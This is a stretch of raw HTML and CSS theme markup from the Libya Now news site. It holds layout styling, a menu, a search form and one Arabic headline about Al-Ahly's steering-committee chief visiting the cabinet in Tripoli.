/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:7px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:48px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:42px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:34px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libyanow.net/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_47{
margin-left:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 8px;
                
                    color: #000000;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_47 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:27px !important;font-weight:900 !important;
                }.tdi_47 .tdb-normal-menu ul ul,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 22px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #229944;
				}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #1e73be;
				
					background-color: #fcfcfc;
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82"><a href="https://libyanow.net/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80"><a href="https://libyanow.net/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-79"><a href="https://libyanow.net/category/home-news/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 58px;
					height: 58px;
					line-height:  58px;
                
                    color: #000000;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 58px;
					height: 58px;
                }.tdi_50{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_50 .tdb-search-txt{
                    top: 0px;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_50 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_50 .tdb-drop-down-search-inner,
                .tdi_50 .tdb-search-form,
                .tdi_50 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_50 .tdb-head-search-form-input,
                .tdi_50 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_50 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_50 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_50 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_50 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #1e73be;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                
                    border-width: 0 0 1px 0;
                }.tdi_50 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-style:normal !important;
                }.tdi_50 .tdb-head-search-btn svg,
                .tdi_50 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_50 .tdb-head-search-btn:hover i{
                    color: #1e73be;
                }.tdi_50 .tdb-head-search-btn:hover svg,
                .tdi_50 .tdb-head-search-btn:hover svg *{
                    fill: #1e73be;
                }.tdi_50 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_50 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0, 0, 0, 0.2);
                }.tdi_50 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_50 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_50 .result-msg,
                .tdi_50 .result-msg a{
                    color: #1e73be;
                }.tdi_50 .result-msg a:hover{
                    color: #1e73be;
                }.tdi_50 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_50 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_50 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_50 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_50 .entry-thumb{
					background-position: center 20%;
				}.tdi_50 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-title{
					margin: 0 0 2px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_50 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_50 .td-post-category{
					padding: 0 0 6px;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: inline;
				}.tdi_50 .entry-review-stars{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_50 .td_module_wrap:hover .td-module-title a,
				.tdi_50 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_50 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_50 .result-msg{
                    padding: 6px 0;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_50 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_50 .result-msg{
                    padding: 4px 0;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://libyanow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11452" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-124"
                    class="post-124 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_52{
                    min-height: 0;
                }
</style><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54,
                .tdi_54 .tdc-columns{
                    min-height: 0;
                }.tdi_54,
				.tdi_54 .tdc-columns{
				    display: block;
				}.tdi_54 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_54 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_54 .tdc-row-video-background-error,
	                .tdi_54 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_54{
padding-top:20px !important;
}

.tdi_54 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
padding-top:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
padding-top:10px !important;
}
}

</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_57 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:8px !important;
margin-bottom:8px !important;
width:90% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_57 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57{
					text-align: left;
				}.tdi_57 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57 .tdb-title-text{
					font-family:Roboto !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-title-text{
					font-family:Roboto !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-title-text{
					font-family:Roboto !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 .tdb-title-text{
					font-family:Roboto !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_63 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_63 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
